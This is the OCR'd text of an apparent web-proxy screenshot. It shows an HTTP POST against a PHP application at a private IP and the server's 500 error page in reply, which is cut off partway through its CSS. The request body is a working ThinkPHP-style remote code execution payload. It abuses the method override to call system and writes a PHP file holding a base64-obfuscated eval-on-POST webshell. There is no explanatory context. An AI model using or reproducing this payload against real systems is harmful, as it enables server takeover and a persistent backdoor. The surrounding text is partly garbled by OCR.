 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /index.php?s=captcha HTTP/1.1
2 Host: 172.16.49.233:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:81.0) Gecko/20100101
Firefox/81.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 179
11
12 _method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=echo '123<?php
$ant=create_function("",
base64_decode('QGV2YWwoJF9QT1NUWyJhbnQiXSk7'));$ant();?>456' > 23.php
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Date: Wed, 28 Oct 2020 01:19:21 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.12
5 Content-Length: 7332
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <meta charset="UTF-8">
13 <title>
System Error
</title>
14 <meta name="robots" content="noindex,nofollow" />
15 <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable
16 <style>
17 /* Base */
18 body{
19 color:#333;
20 font:14pxVerdana,"Helvetica Neue",helvetica,Arial,'Microsoft YaHei',sans-seri
21 margin:0;
22 padding:020px20px;
23 word-break:break-word;
24 }
25 h1{
26 margin:10px00;
27 font-size:28px;
28 font-weight:500;